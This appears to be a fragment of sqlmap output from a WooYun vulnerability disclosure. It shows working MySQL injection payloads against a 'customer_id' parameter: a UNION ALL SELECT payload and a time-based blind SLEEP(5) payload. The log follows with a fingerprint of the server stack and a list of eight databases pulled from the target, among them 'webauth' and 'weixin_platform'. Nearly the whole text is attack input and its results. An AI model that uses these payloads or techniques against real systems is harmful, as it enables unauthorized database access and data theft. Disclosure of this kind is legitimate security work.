 Type: UNION query
Title: MySQL UNION query (random number) - 8 columns
Payload: customer_id=-7186 UNION ALL SELECT 1277,1277,CONCAT(0x716a626271,
646b6954654354524752,0x7162627171),1277,1277,1277,1277,1277#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-3008 OR 1186=SLEEP(5)
---
[23:38:10] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[23:38:10] [INFO] fetching database names
[23:38:10] [INFO] the SQL query used returns 8 entries
[23:38:11] [INFO] retrieved: information_schema
[23:38:11] [INFO] retrieved: cdcol
[23:38:11] [INFO] retrieved: mysql
[23:38:12] [INFO] retrieved: performance_schema
[23:38:12] [INFO] retrieved: phpmyadmin
[23:38:12] [INFO] retrieved: test
[23:38:14] [INFO] retrieved: webauth
[23:38:16] [INFO] retrieved: weixin_platform
available databases [8]:
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
www.wooyun.org